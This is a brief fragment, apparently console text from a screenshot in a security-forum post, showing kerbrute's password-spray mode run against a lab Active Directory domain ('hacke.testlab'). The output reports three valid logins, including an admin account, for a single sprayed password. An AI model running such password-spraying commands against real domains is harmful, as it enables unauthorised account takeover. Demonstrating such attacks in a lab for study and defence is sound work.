 C:\Users\Administrator\Desktop>kerbrute_windows_amd64.exe passwordspray -d hacke
.testlab user.txt QWE123!@#
kerbrute
Version: v1.0.3 (9dad6e1) - 11/28/20 - Ronnie Flathers @ropnop
2020/11/28 22:36:09 >  Using KDC(s):
2020/11/28 22:36:09 >   win-q2jr4murgs0.hacke.testlab:88
2020/11/28 22:36:09 >  [+] VALID LOGIN:  HTWO@hacke.testlab:QWE123!@#
2020/11/28 22:36:09 >  [+] VALID LOGIN:  HONE@hacke.testlab:QWE123!@#
2020/11/28 22:36:09 >  [+] VALID LOGIN:  admin@hacke.testlab:QWE123!@#
2020/11/28 22:36:09 >  Done! Tested 5 logins (3 successes) in 0.057 seconds
C:\Users\Administrator\Desktop>
先知社区